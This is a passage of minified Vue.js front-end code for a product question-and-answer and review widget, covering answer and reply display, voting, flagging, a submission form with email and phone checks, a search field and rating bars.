tt-o-byline__options-item"]),onClick:Object(n.U)(t=>E(e),["prevent"]),"aria-controls":e.cntrlsId,"aria-expanded":e.expanded,"aria-disabled":e.disabled?"true":null,disabledClassOnly:e.disabled,"aria-label":e.ariaLabel||e.title,innerHTML:e.title},null,8,["class","onClick","aria-controls","aria-expanded","aria-disabled","disabledClassOnly","aria-label","innerHTML"])],64))),128)),e.menuItems?(Object(n.B)(),Object(n.f)(d.a,{key:9,ref_key:"menuRef",ref:k,alignMenu:"right",menuItems:e.menuItems,onMenuItemSelected:E,tiggerAriaLabel:Object(n.L)(l.a)("byline.optionsMenu"),triggerClass:"tt-o-byline__menu-trigger",triggerType:"icon"},{triggerContent:Object(n.R)(()=>[Object(n.l)(a,{name:"more-h",size:"sm"})]),_:1},8,["menuItems","tiggerAriaLabel"])):Object(n.g)("v-if",!0)])):Object(n.g)("v-if",!0)}}});a(68);var _=w,L=a(11);var k={flagAnswer:function(e){return Object(L.a)("POST","/{siteKey}/answer/{id}/flag",e,["sku","id"],["sku","originSiteKey"],[])}};var T={voteAnswer:function(e,t){return Object(L.a)("POST","/{siteKey}/answer/{id}/vote",e,["sku","id"],["sku","originSiteKey"],[],t)}},x=a(19),S=a(10),I=a(61),E=a(46);const B={class:"tt-c-reply"},C=["innerHTML"];var M=Object(n.n)({__name:"Reply",props:{depth:{default:1},originSiteKey:{default:""},reply:{}},setup(e){var t;const a=e,i=Object(n.q)("soloQuestionCtx",Object(n.d)(()=>({}))),s=Object(n.E)((null===(t=i.value)||void 0===t?void 0:t.openReplyForReplyId)===a.reply.id),c=Object(n.d)(()=>"tt-reply-form-".concat(a.reply.id)),r=Object(n.d)(()=>[{name:"reply",title:Object(l.a)("answer.reply"),iconName:"reply",cntrlsId:c.value,expanded:s.value}]),o=Object(n.E)(null),u=()=>{s.value=!1,o.value&&o.value.focusActionItem("reply")},d=e=>{"reply"===e.name&&(s.value=!0)};return(e,t)=>{const i=Object(n.H)("Reply",!0);return Object(n.B)(),Object(n.h)("div",B,[Object(n.i)("p",{class:"tt-c-reply__text",innerHTML:a.reply.text},null,8,C),Object(n.l)(_,{ref_key:"bylineRef",ref:o,class:"tt-c-reply__byline",item:e.reply,ugcType:"sr",menuItems:r.value,onMenuItemSelected:d},null,8,["item","menuItems"]),s.value?(Object(n.B)(),Object(n.f)(I.default,{key:0,id:c.value,originSiteKey:e.originSiteKey,parentType:"reply",parent:e.reply,onClose:u},null,8,["id","originSiteKey","parent"])):Object(n.g)("v-if",!0),Object(n.i)("div",{class:Object(n.t)(["tt-c-reply__list",{"tt-c-reply__list--nested":e.depth<4}])},[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(a.reply.replies,t=>(Object(n.B)(),Object(n.f)(i,{originSiteKey:e.originSiteKey,reply:t,depth:e.depth+1,key:t.id},null,8,["originSiteKey","reply","depth"]))),128))],2)])}}});const R={key:0,class:"tt-c-answer__votes"},H={class:"tt-c-answer__body"},P={class:"tt-c-answer__text"},A=["innerHTML"],q=["innerHTML"],F={key:0,class:"tt-c-answer__multi-items"},z={class:"tt-c-answer__reply-list"},D={key:2,class:"tt-c-answer__actions"},U=["innerHTML"],N=["innerHTML"];var V=Object(n.n)({__name:"Answer",props:{answer:{},isBestAnswer:{type:Boolean,default:!1},isOnlyAnswer:{type:Boolean,default:!1},originSiteKey:{default:""}},setup(e,t){var a;let{expose:r}=t;const o=e;Object(n.C)("answerId",o.answer.id);const d=Object(n.q)("soloQuestionCtx",Object(n.d)(()=>({}))),b=Object(n.q)("submissionCtx",{}),v=Object(n.E)(null);r({rootEl:v});const O=Object(n.d)(()=>Object(c.a)(o.answer.user)),j=Object(n.d)(()=>!o.isBestAnswer&&o.answer.replies.length>3),m=Object(n.E)(null),g=e=>{m.value&&m.value.focusActionItem(e)},p=e=>{b.showError(Object(l.b)(e),!1,!0)},h=Object(n.E)((null===(a=d.value)||void 0===a?void 0:a.openReplyForAnswerId)===o.answer.id),f=()=>{h.value=!1,g("reply")},y=Object(n.d)(()=>"tt-ansreply-form-".concat(o.answer.id)),w=Object(n.E)(!1),L=e=>{w.value=e,S.a.queueEvent("qa","show-replies",o.answer.catItem.sku)},B=Object(n.d)(()=>o.isBestAnswer&&!o.isOnlyAnswer?[]:w.value||o.answer.replies.length<=3?o.answer.replies:o.answer.replies.slice(0,3)),C=Object(n.E)(!1),V=Object(n.E)(null),K=Object(n.E)(!!Object(x.f)(x.a,o.answer.id)),Q=Object(n.E)(!1),W=Object(n.d)(()=>K.value?"helpful-on":"helpful-off"),J=Object(n.d)(()=>{const e=s.a.state.user;return!(Q.value||e&&e.id&&o.answer.user&&o.answer.user.id&&e.id===o.answer.user.id)}),G=()=>{if(Q.value||!J.value)return;Q.value=!0;const e=K.value?-1:1;T.voteAnswer({id:o.answer.id,originSiteKey:o.originSiteKey||"",sku:o.answer.catItem.sku},{up:e}).then(()=>{K.value=!K.value,K.value?Object(x.i)(x.a,o.answer.id,1):Object(x.h)(x.a,o.answer.id),S.a.queueEvent("qa","vote-answer",o.answer.catItem.sku,{aid:o.answer.id,vote:e})}).catch(e=>{p(e)}).finally(()=>{Q.value=!1}),Object(n.s)(()=>i.a.safeFocus(()=>{var e;return null===(e=V.value)||void 0===e?void 0:e.rootEl}))},$=Object(n.d)(()=>{const e=C.value?"flag-on":"flag-off";let t=Object(l.a)("answer.inaccurate"),a=Object(l.a)("answer.inaccurate.aria",[O.value]);return C.value&&(t=Object(l.a)("answer.flagged"),a=Object(l.a)("answer.flagged.aria",[O.value])),[{name:"reply",title:Object(l.a)("answer.reply"),iconName:"reply",cntrlsId:y.value,expanded:h.value},{name:"flag",title:t,iconName:e,disabled:C.value,ariaLabel:a}]}),X=e=>{"flag"===e.name?C.value||(C.value=!0,k.flagAnswer({id:o.answer.id,originSiteKey:o.originSiteKey||"",sku:o.answer.catItem.sku}).catch(e=>{p(e)}).then(()=>{S.a.queueEvent("qa","flag",o.answer.catItem.sku,{aid:o.answer.id})}),Object(n.s)(()=>g("flag"))):"reply"===e.name&&(h.value=!0)};return(e,t)=>{const a=Object(n.H)("Icon");return Object(n.B)(),Object(n.h)("div",{ref_key:"rootEl",ref:v,class:Object(n.t)(["tt-c-answer",{"tt-c-answer--best":e.isBestAnswer}])},[e.isBestAnswer?Object(n.g)("v-if",!0):(Object(n.B)(),Object(n.h)("div",R,[Object(n.l)(u.a,{type:"icon",ref_key:"voteBtnRef",ref:V,class:"tt-c-answer__upvote",onClick:Object(n.U)(G,["prevent"]),disabled:!J.value,"aria-label":Object(n.L)(l.a)("answer.voteUp"),"aria-pressed":K.value.toString()},{default:Object(n.R)(()=>[Object(n.l)(a,{name:W.value,size:"sm"},null,8,["name"])]),_:1},8,["disabled","aria-label","aria-pressed"])])),Object(n.i)("div",H,[Object(n.i)("p",P,[e.isBestAnswer?(Object(n.B)(),Object(n.h)("span",{key:0,class:"tt-c-answer__best-answer-label",innerHTML:Object(n.L)(l.a)("answer.bestAnswer")},null,8,A)):Object(n.g)("v-if",!0),Object(n.k)("  "),Object(n.i)("span",{class:"tt-c-answer__best-answer-text",innerHTML:o.answer.text},null,8,q)]),Object(n.l)(_,{ref_key:"bylineRef",ref:m,class:"tt-c-answer__byline",item:o.answer,ugcType:"sa",menuItems:$.value,onMenuItemSelected:X},null,8,["item","menuItems"]),Object(n.S)(Object(n.i)("div",{role:"status",class:"tt-u-clip-hide"},Object(n.J)(Object(n.L)(l.a)("answer.flagged.aria",[O.value])),513),[[n.P,C.value]]),o.answer.multiItems.length>0?(Object(n.B)(),Object(n.h)("div",F,[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(o.answer.multiItems,e=>(Object(n.B)(),Object(n.f)(E.a,{key:e.id,catItem:e,showAbout:!1,imageSize:"SS"},null,8,["catItem"]))),128))])):Object(n.g)("v-if",!0),h.value?(Object(n.B)(),Object(n.f)(I.default,{key:1,id:y.value,originSiteKey:e.originSiteKey,parentType:"answer",parent:e.answer,onClose:f},null,8,["id","originSiteKey","parent"])):Object(n.g)("v-if",!0),Object(n.i)("div",z,[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(B.value,t=>(Object(n.B)(),Object(n.f)(M,{originSiteKey:e.originSiteKey,reply:t,key:t.id},null,8,["originSiteKey","reply"]))),128))]),j.value?(Object(n.B)(),Object(n.h)("div",D,[w.value?Object(n.g)("v-if",!0):(Object(n.B)(),Object(n.f)(u.a,{key:0,type:"toolbar",class:"tt-c-answer__actions-view-all",onClick:t[0]||(t[0]=()=>L(!0)),"aria-expanded":"false"},{default:Object(n.R)(()=>[Object(n.l)(a,{name:"options-expand",size:"sm"}),Object(n.i)("span",{class:"tt-o-expander__text",innerHTML:Object(n.L)(l.a)("answer.showAllReplies",[o.answer.replies.length])},null,8,U)]),_:1})),w.value?(Object(n.B)(),Object(n.f)(u.a,{key:1,type:"toolbar",class:"tt-c-answer__actions-hide-replies",onClick:t[1]||(t[1]=()=>L(!1)),"aria-expanded":"true"},{default:Object(n.R)(()=>[Object(n.l)(a,{name:"options-collapse",size:"sm"}),Object(n.i)("span",{class:"tt-o-expander__text",innerHTML:Object(n.L)(l.a)("answer.hideAllReplies")},null,8,N)]),_:1})):Object(n.g)("v-if",!0)])):Object(n.g)("v-if",!0)])],2)}}});var K={voteQuestion:function(e,t){return Object(L.a)("POST","/{siteKey}/question/{id}/vote",e,["sku","id"],["sku","originSiteKey"],[],t)}};const Q={class:"tt-c-question-container"},W={class:"tt-c-question"},J={class:"tt-c-question__votes"},G={class:"tt-c-question__upvote-count"},$={class:"tt-c-question__body tt-u-spacing--xs"},X=["role","aria-level","innerHTML"],Y={key:1,class:"tt-c-question__multi-items"},Z={class:"tt-c-question__answers"},ee={key:0,class:"tt-c-question__actions"},te=["innerHTML"],ae=["innerHTML"],ne=["id"],ie={class:"tt-c-answer__help"},le={class:"tt-c-answer__votes"},se={class:"tt-c-answer__body"},ce=["innerHTML"];const re=Object(n.n)({__name:"Question",props:{displayExpanded:{type:Boolean,default:!1},headingLevel:{default:void 0},isRelated:{type:Boolean,default:!1},originSiteKey:{default:""},question:{},showActions:{type:Boolean,default:!0},showBestAnswer:{type:Boolean,default:!1}},emits:["showError"],setup(e,t){var c;let{emit:r}=t;const o=e,d=Object(n.m)(()=>Promise.resolve().then(a.bind(null,61))),b=r,v=Object(n.q)("soloQuestionCtx",Object(n.d)(()=>({})));Object(n.C)("questionId",o.question.id);const O=Object(n.E)(!1),j=Object(n.E)(o.question.upVotes),m=Object(n.E)(!1),g=Object(n.d)(()=>!A.value&&!m.value),p=Object(n.d)(()=>j.value),h=Object(n.d)(()=>O.value?"vote-on":"vote-off"),f=e=>{const t=e.currentTarget;m.value=!0;const a=O.value?-1:1;return K.voteQuestion({id:o.question.id,originSiteKey:(null==o?void 0:o.originSiteKey)||"",sku:o.question.catItem.sku},{up:a}).then(()=>{O.value=1===a,j.value+=O.value?1:-1,O.value?Object(x.i)(x.c,o.question.id,j.value):Object(x.h)(x.c,o.question.id),m.value=!1,Object(n.s)(()=>t.focus()),S.a.queueEvent("qa","vote",o.question.catItem.sku,{qid:o.question.id,vote:a})}).catch(e=>{m.value=!1,b("showError",Object(l.b)(e))})},y=Object(x.g)(x.c,o.question.id);y&&(O.value=!0,j.value=y);const w=Object(n.d)(()=>{const e=o.question.answers;return o.showBestAnswer&&!L.value&&e.length>0?e[0]:null}),L=Object(n.E)(!1),k=Object(n.d)(()=>{const e=o.question.answers.length;return 0===e||1===e&&o.showBestAnswer?null:L.value?{expanded:"true",icon:"options-collapse",text:Object(l.a)("question.hideAnswers",[],o.question.answers.length)}:{expanded:"false",icon:"options-expand",text:Object(l.a)("question.showAnswers",[o.question.answers.length],o.question.answers.length)}}),T=()=>{L.value=!L.value,I(L.value)},I=e=>{S.a.queueEvent("qa",e?"show-answers":"hide-answers",o.question.catItem.sku,{qid:o.question.id})};L.value=o.displayExpanded&&o.question.answers.length>0;const B=Object(n.E)(null),C=Object(n.E)(!1),M=Object(n.d)(()=>"tt-answer-form-".concat(o.question.id)),R=Object(n.d)(()=>{var e;return!(null===(e=v.value)||void 0===e||!e.isSolo)&&0===o.question.answers.length}),H=Object(n.d)(()=>{var e;return(null===(e=v.value)||void 0===e?void 0:e.isSolo)&&0===o.question.answers.length}),P=()=>{C.value=!1,i.a.safeFocus(()=>B.value.rootEl)},A=Object(n.d)(()=>{const e=s.a.state.user,t=o.question.user;return e&&e.id&&t&&t.id&&e.id===t.id});return C.value=!(null===(c=v.value)||void 0===c||!c.openAnswerForm),(e,t)=>{const a=Object(n.H)("Icon");return Object(n.B)(),Object(n.h)("div",Q,[Object(n.G)(e.$slots,"soloQHeader"),Object(n.i)("div",W,[Object(n.i)("div",J,[Object(n.l)(u.a,{type:"toolbar",class:Object(n.t)(["tt-c-question__upvote",{"tt-o-button--selected":O.value}]),disabled:!g.value,onClick:f,"aria-label":Object(n.L)(l.a)("question.voteUp",[p.value],p.value),"aria-pressed":O.value.toString()},{default:Object(n.R)(()=>[Object(n.l)(a,{name:h.value,size:"md"},null,8,["name"]),Object(n.i)("span",G,Object(n.J)(p.value),1)]),_:1},8,["class","disabled","aria-label","aria-pressed"])]),Object(n.i)("div",$,[Object(n.i)("div",{class:"tt-c-question__title",role:e.headingLevel?"heading":null,"aria-level":e.headingLevel,innerHTML:o.question.text},null,8,X),e.isRelated?(Object(n.B)(),Object(n.f)(E.a,{key:0,catItem:o.question.catItem,imageSize:"SS",class:"tt-c-question__related tt-u-mb--md"},null,8,["catItem"])):Object(n.g)("v-if",!0),Object(n.l)(_,{item:o.question,ugcType:"sq"},null,8,["item"]),o.question.multiItems.length>0?(Object(n.B)(),Object(n.h)("div",Y,[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(o.question.multiItems,e=>(Object(n.B)(),Object(n.f)(E.a,{catItem:e,imageSize:"SS",showAbout:!1,key:e.id},null,8,["catItem"]))),128))])):Object(n.g)("v-if",!0),w.value?(Object(n.B)(),Object(n.f)(V,{answer:w.value,isBestAnswer:!0,isOnlyAnswer:1===o.question.answers.length,originSiteKey:o.originSiteKey,key:w.value.id},null,8,["answer","isOnlyAnswer","originSiteKey"])):Object(n.g)("v-if",!0)])]),Object(n.i)("div",Z,[e.showActions?(Object(n.B)(),Object(n.h)("div",ee,[k.value?(Object(n.B)(),Object(n.f)(u.a,{key:0,type:"toolbar",class:"tt-c-question__actions-show",onClick:T,"aria-expanded":k.value.expanded,"aria-controls":"tt-answer-list-"+o.question.id},{default:Object(n.R)(()=>[Object(n.l)(a,{name:k.value.icon,size:"sm"},null,8,["name"]),Object(n.i)("span",{class:"tt-o-expander__text",innerHTML:k.value.text},null,8,te)]),_:1},8,["aria-expanded","aria-controls"])):Object(n.g)("v-if",!0),R.value?Object(n.g)("v-if",!0):(Object(n.B)(),Object(n.f)(u.a,{key:1,ref_key:"addAnswerEl",ref:B,type:"toolbar",class:"tt-c-question__actions-answer","aria-controls":M.value,"aria-expanded":C.value.toString(),disabled:A.value,onClick:t[0]||(t[0]=e=>C.value=!0)},{default:Object(n.R)(()=>[Object(n.l)(a,{name:"write",size:"sm"}),Object(n.i)("span",{innerHTML:Object(n.L)(l.a)("question.answer")},null,8,ae)]),_:1},8,["aria-controls","aria-expanded","disabled"]))])):Object(n.g)("v-if",!0),C.value?(Object(n.B)(),Object(n.f)(Object(n.L)(d),{key:1,id:M.value,hideCancel:H.value,originSiteKey:e.originSiteKey,parentType:"question",parent:e.question,onClose:P},null,8,["id","hideCancel","originSiteKey","parent"])):Object(n.g)("v-if",!0),Object(n.S)(Object(n.i)("div",{id:"tt-answer-list-"+o.question.id,class:"tt-c-question__answer-list"},[L.value?(Object(n.B)(),Object(n.h)(n.a,{key:0},[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(o.question.answers,e=>(Object(n.B)(),Object(n.f)(V,{answer:e,isOnlyAnswer:1===o.question.answers.length,originSiteKey:o.originSiteKey,key:e.id},null,8,["answer","isOnlyAnswer","originSiteKey"]))),128)),Object(n.i)("div",ie,[Object(n.i)("div",le,[Object(n.l)(a,{name:"helpful-on",size:"sm"})]),Object(n.i)("div",se,[Object(n.i)("p",{class:"tt-c-answer__help-text",innerHTML:Object(n.L)(l.a)("question.voteForAbove")},null,8,ce)])])],64)):Object(n.g)("v-if",!0)],8,ne),[[n.P,L.value]])])])}}});t.a=re},function(e,t,a){"use strict";a.r(t);var n=a(0),i=a(36),l=a(11);var s={createAnswer:function(e,t){return Object(l.a)("POST","/{siteKey}/answer/inline/{qualifier}",e,["qualifier","sku"],["sku","originSiteKey"],["context-token"],t)}};var c={createEmailAnswer:function(e,t){return Object(l.a)("POST","/{siteKey}/answer/email",e,["sku"],["sku","originSiteKey"],["context-token"],t)}};var r={createEmailReply:function(e,t){return Object(l.a)("POST","/{siteKey}/reply/email",e,["sku"],["sku","originSiteKey"],["context-token"],t)}};var o={createReply:function(e,t){return Object(l.a)("POST","/{siteKey}/reply/inline/{qualifier}",e,["qualifier","sku"],["sku","originSiteKey"],["context-token"],t)}},u=a(6),d=a(9),b=a(3),v=a(2),O=a(14),j=a(24),m=a(10),g=a(62),p=a(80);const h={class:"tt-c-answer-form"},f=["for","innerHTML"],y={class:"tt-c-answer-form__action-buttons tt-o-button-group"},w={class:"tt-o-spinner tt-o-spinner--submit"};const _=Object(n.n)({__name:"AnswerReplyForm",props:{hideCancel:{type:Boolean,default:!1},originSiteKey:{default:""},parentType:{},parent:{},questionId:{}},emits:["close"],setup(e,t){let{emit:a}=t;const l=e,_=a,L=Object(n.q)("answerId",null),k=Object(n.q)("submissionCtx",{}),T=Object(n.E)(""),x=Object(n.E)(!1),S=Object(n.d)(()=>Object(v.a)("answerReplyForm.enter".concat("question"===l.parentType?"Answer":"Reply"))),I=Object(n.d)(()=>"question"===l.parentType?"answer":"reply"),E=Object(n.d)(()=>"tt-".concat(I.value,"-form-field-").concat(l.parent.id)),B=Object(n.E)(""),C=Object(n.E)(null),M=()=>u.a.focus(()=>{var e;return null===(e=C.value)||void 0===e?void 0:e.textareaEl}),R=Object(n.E)([]),H=Object(n.d)(()=>Object(v.a)("multiItem.answer.prompt".concat(R.value.length>0?".withAdded":""))),P=Object(n.d)(()=>d.a.multiItemAnswerEnabled&&"question"===l.parentType),A=e=>R.value=[...e],q=e=>{const t=R.value.findIndex(t=>t.id===e.id);-1!==t&&R.value.splice(t,1)},F=()=>_("close"),z=e=>{k.confirmedSubmitComplete({siteKey:l.originSiteKey||b.a.siteKey,catItem:l.parent.catItem,questionId:l.questionId,ugcType:e})},D=e=>{var t;(null===(t=e.fieldErrors)||void 0===t?void 0:t.length)>0&&"ext-site-link"===e.fieldErrors[0].code?T.value=Object(v.a)("answerReplyForm.err.containsLink"):k.showError(Object(v.b)(e),!1,!0),M().catch(()=>{}),x.value=!1},U=(e,t)=>{k.showRegistration({stagedContentToken:e,registerFor:t})},N=e=>{var t;const a=(null===(t=window.turnToConfig)||void 0===t?void 0:t.eventHandlers)||{};a.onAnswerSubmit&&a.onAnswerSubmit({id:e})},V=()=>{if(x.value=!0,T.value="",B.value.trim().length>2e3||!(0===B.value.trim().length?(T.value=Object(v.a)("answerReplyForm.enter".concat("question"===l.parentType?"Answer":"Reply")),0):Object(i.a)(B.value)?(T.value=Object(v.a)("answerReplyForm.err.dontIncludeEmail"),0):!Object(i.b)(B.value)||(T.value=Object(v.a)("answerReplyForm.err.dontIncludePhone"),0)))return M().catch(()=>{}),void(x.value=!1);const e="question"===l.parentType?l.parent.answerToken:l.parent.replyToken;if(e)return"question"===l.parentType?void K(e):void Q(e);const t=j.a.getUserToken(),a=t?"confirmed":"unconfirmed";"question"!==l.parentType?J(a,t):W(a,t)},K=e=>{c.createEmailAnswer({"context-token":e,originSiteKey:l.originSiteKey||"",sku:l.parent.catItem.sku},{catItemId:l.parent.catItem.id,itemQuestionRecipientLogId:k.iqrlId||null,multiItemIds:R.value.map(e=>e.id),questionId:l.parent.id,sourceId:1,text:B.value}).then(e=>{let{answerId:t}=e;k.emailSubmitComplete("answer"),N(t),m.a.queueEvent("qa","submit-answer",l.parent.catItem.sku,{qid:l.parent.id,src:"email"})}).catch(e=>{D(e)})},Q=e=>{r.createEmailReply({"context-token":e,originSiteKey:l.originSiteKey||"",sku:l.parent.catItem.sku},{answerId:L,catItemId:l.parent.catItem.id,parentReplyId:"reply"===l.parentType?l.parent.id:null,text:B.value}).then(()=>{k.emailSubmitComplete("reply");const e={aid:L,prid:l.parent.id!==L?l.parent.id:null,src:"email"};m.a.queueEvent("qa","submit-reply",l.parent.catItem.sku,e),x.value=!1}).catch(e=>{D(e)})},W=(e,t)=>{s.createAnswer({"context-token":t,qualifier:e,originSiteKey:l.originSiteKey||"",sku:l.parent.catItem.sku},{catItemId:l.parent.catItem.id,multiItemIds:R.value.map(e=>e.id),questionId:l.parent.id,sourceId:2,text:B.value}).then(e=>{let{answerId:a,stagedAnswerToken:n}=e;t?(z("answer"),N(a)):d.a.ssoEnabled?O.a.ssoCreateAnswer(l.parent.catItem.sku,n,l.questionId):U(n,"answer"),_("close"),x.value=!1,m.a.queueEvent("qa","submit-answer",l.parent.catItem.sku,{qid:l.parent.id,src:"inline"})}).catch(e=>{D(e)})},J=(e,t)=>{o.createReply({"context-token":t,qualifier:e,originSiteKey:l.originSiteKey||"",sku:l.parent.catItem.sku},{answerId:L,catItemId:l.parent.catItem.id,parentReplyId:"reply"===l.parentType?l.parent.id:null,text:B.value}).then(e=>{t?z("reply"):d.a.ssoEnabled?O.a.ssoCreateReply(l.parent.catItem.sku,e.stagedReplyToken):U(e.stagedReplyToken,"reply"),_("close",e),x.value=!1,m.a.queueEvent("qa","submit-reply",l.parent.catItem.sku,{aid:L,prid:l.parent.id!==L?l.parent.id:null,src:"inline"})}).catch(e=>{D(e)})};return Object(n.z)(()=>{null!=k&&k.answerText&&(B.value=k.answerText,V())}),(e,t)=>{const a=Object(n.H)("Button");return Object(n.B)(),Object(n.h)("div",h,[Object(n.i)("label",{for:E.value,class:"tt-u-clip-hide",innerHTML:S.value},null,8,f),Object(n.l)(p.a,{id:E.value,ref_key:"textareaRef",ref:C,name:"tt-c-answer-form-field",class:"tt-c-answer-form__textarea",modelValue:B.value,"onUpdate:modelValue":t[0]||(t[0]=e=>B.value=e),focusOnMount:!0,describedbyId:"tt-c-answer-form-hint",maxCharacters:2e3,errorText:T.value,characterThreshold:200,hintText:Object(n.L)(v.a)("answerReplyForm.instruction")},null,8,["id","modelValue","errorText","hintText"]),P.value?(Object(n.B)(),Object(n.f)(g.a,{key:0,multiItems:R.value,promptText:H.value,sku:l.parent.catItem.sku,onAddItems:A,onRemoveItem:q},null,8,["multiItems","promptText","sku"])):Object(n.g)("v-if",!0),Object(n.i)("div",y,[Object(n.S)(Object(n.i)("div",w,null,512),[[n.P,x.value]]),Object(n.S)(Object(n.l)(a,{class:"tt-c-answer-form__submit",onClick:V,innerHTML:Object(n.L)(v.a)("answerReplyForm.submit")},null,8,["innerHTML"]),[[n.P,!x.value]]),Object(n.S)(Object(n.l)(a,{type:"secondary",class:"tt-c-answer-form__cancel",onClick:F,innerHTML:Object(n.L)(v.a)("answerReplyForm.cancel")},null,8,["innerHTML"]),[[n.P,!x.value&&!e.hideCancel]])])])}}});t.default=_},function(e,t,a){"use strict";const n=a(154).b;t.a=n},function(e,t,a){"use strict";var n=a(0),i=a(6),l=a(2);const s=["id","aria-describedby","disabled","placeholder","value"],c=["id","aria-labelledby","aria-describedby"];const r=Object(n.n)({__name:"SearchField",props:{describedBy:{},disabled:{type:Boolean},fieldId:{},labelId:{},modelValue:{},multiline:{type:Boolean},placeholder:{},showSearchIcon:{type:Boolean}},emits:["update:modelValue","onFocus"],setup(e,t){let{expose:a,emit:r}=t;const o=e,u=r,d=Object(n.E)(null),b=()=>{var e;d.value&&(d.value.focus(),(null===(e=o.modelValue)||void 0===e?void 0:e.length)>0&&i.a.setCursorAtEndOfText(d.value))};a({fieldEl:d,focusField:b});const v=()=>{u("update:modelValue",""),Object(n.s)(()=>b())},O=e=>u("update:modelValue",o.multiline?e.target.innerText:e.target.value),j=()=>u("onFocus");return Object(n.Q)(()=>o.modelValue,()=>{o.multiline&&0===o.modelValue.length&&(d.value.innerText="")}),(e,t)=>{const a=Object(n.H)("Icon"),i=Object(n.H)("Button");return Object(n.B)(),Object(n.h)("div",{class:Object(n.t)(["tt-o-search-field",{"tt-o-search-field--with-search-icon":e.showSearchIcon,"tt-o-search-field--disabled":e.disabled}])},[e.showSearchIcon?(Object(n.B)(),Object(n.f)(a,{key:0,name:"search",size:"sm"})):Object(n.g)("v-if",!0),e.multiline?(Object(n.B)(),Object(n.h)("div",{key:2,ref_key:"fieldEl",ref:d,contenteditable:"true",class:"tt-o-search-field__input",id:e.fieldId,onKeyup:O,role:"textbox","aria-labelledby":e.labelId,"aria-describedby":e.describedBy,"aria-multiline":"true",tabindex:"0"},null,40,c)):(Object(n.B)(),Object(n.h)("input",{key:1,ref_key:"fieldEl",ref:d,onInput:O,onFocus:j,class:"tt-o-search-field__input",type:"text",id:e.fieldId,"aria-describedby":e.describedBy,disabled:e.disabled,placeholder:e.placeholder,value:e.modelValue},null,40,s)),e.modelValue?(Object(n.B)(),Object(n.f)(i,{key:3,type:"icon",class:"tt-o-search-field__clear","aria-label":Object(n.L)(l.a)("searchField.clearText"),onClick:v},{default:Object(n.R)(()=>[Object(n.l)(a,{name:"close",size:"xxs"})]),_:1},8,["aria-label"])):Object(n.g)("v-if",!0)],2)}}});t.a=r},function(e,t,a){"use strict";var n=a(0),i=a(20),l=a(31),s=a(66),c=a(59),r=a(2),o=a(46),u=a(49);const d={key:0,class:"tt-o-byline tt-u-spacing--left--xs"},b={key:0,class:"tt-o-byline__item tt-o-byline__author"},v=["datetime"];var O=Object(n.n)({__name:"ReviewByline",props:{item:{},showPurchaserBadge:{type:Boolean},ugcType:{}},setup(e){const t=e,a=Object(n.d)(()=>{const e=[];if(t.item.syndication&&t.item.isStaff){const a='<span class="tt-badge__source">'.concat(t.item.syndication.sourceName,"</span>");e.push({type:"staff",label:"".concat(a,"&nbsp;").concat(Object(r.a)("badge.staff"))})}else t.item.isIndependent?e.push({type:"expert",label:Object(r.a)("badge.expert")}):t.item.isStaff&&e.push({type:"staff",label:Object(r.a)("badge.staff")});return t.item.expertLabel&&e.push({type:"expert",label:t.item.expertLabel}),t.item.isCreator?e.push({type:"creator",label:Object(r.a)("badge.creator")}):t.item.purchaseDateFormatted&&t.showPurchaserBadge&&e.push({type:"verified-purchaser",label:Object(r.a)("badge.verifiedPurchaser")}),e}),l=Object(n.d)(()=>"rr"===t.ugcType?t.item.dateCreatedFormatted:""),s=Object(n.d)(()=>t.item.dateCreatedMillis?new Date(t.item.dateCreatedMillis).toISOString():t.item.dateCreatedFormatted);return(e,c)=>e.item?(Object(n.B)(),Object(n.h)("div",d,[t.item.user?(Object(n.B)(),Object(n.h)("span",b,Object(n.J)(Object(n.L)(i.a)(t.item.user)),1)):Object(n.g)("v-if",!0),(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(a.value,e=>(Object(n.B)(),Object(n.f)(u.a,{type:e.type,key:e.type,innerHTML:e.label},null,8,["type","innerHTML"]))),128)),l.value?(Object(n.B)(),Object(n.h)("time",{key:1,datetime:s.value,class:"tt-o-byline__item tt-o-byline__on-date"},Object(n.J)(l.value),9,v)):Object(n.g)("v-if",!0)])):Object(n.g)("v-if",!0)}});a(68);var j=O,m=a(6),g=a(18);const p={class:"tt-c-dimension__heading tt-u-mb--sm"},h={class:"tt-c-dimension__label"},f={key:0,class:"tt-c-dimension__value-label"},y={class:"tt-c-dimension__bar"};var w=Object(n.n)({__name:"Dimension",props:{type:{},label:{},value:{},valueLabels:{default:()=>[]}},setup(e){const t=e,a=Object(n.E)(0),i=Object(n.E)(null),l=Object(n.d)(()=>2===t.type),s=Object(n.d)(()=>1===t.type),c=Object(n.d)(()=>s.value?"".concat(Object(g.b)(t.value)," / ").concat(Object(g.b)(5)):l.value?t.valueLabels[t.value]:t.valueLabels.length>0?t.valueLabels.join(", "):""),r=Object(n.d)(()=>{if(l.value){const e=t.value/(t.valueLabels.length-1),n=Math.round(a.value*e);return"calc(".concat((100*e).toFixed(1),"% - ").concat(n,"px)")}return s.value?"".concat((t.value/5*100).toFixed(1),"%"):""});return Object(n.z)(()=>{l.value&&m.a.whenElementIsVisible(()=>i.value).then(()=>{a.value=i.value.offsetWidth}).catch(()=>{a.value=10})}),(e,t)=>(Object(n.B)(),Object(n.h)("div",{class:Object(n.t)(["tt-c-dimension tt-u-mb--xl",["tt-c-dimension--"+e.type]])},[Object(n.i)("div",p,[Object(n.i)("span",h,[Object(n.k)(Object(n.J)(e.label),1),c.value?(Object(n.B)(),Object(n.h)(n.a,{key:0},[Object(n.k)(":")],64)):Object(n.g)("v-if",!0)]),c.value?(Object(n.B)(),Object(n.h)("span",f,Object(n.J)(c.value),1)):Object(n.g)("v-if",!0)]),s.value||l.value?(Object(n.B)(),Object(n.h)("div",{key:0,class:Object(n.t)(["tt-c-dimension__bar-wrap",["tt-c-dimension__bar-wrap--"+(l.value?"range":"rating")]])},[Object(n.i)("div",y,[s.value?(Object(n.B)(),Object(n.h)("span",{key:0,class:"tt-c-dimension__progress",style:Object(n.v)({width:r.value})},null,4)):Object(n.g)("v-if",!0),l.value?(Object(n.B)(),Object(n.h)("span",{key:1,ref_key:"dotEl",ref:i,class:"tt-c-dimension__dot",style:Object(n.v)({left:r.value})},null,4)):Object(n.g)("v-if",!0)])],2)):Object(n.g)("v-if",!0)],2))}});const _={class:"tt-c-review-responses 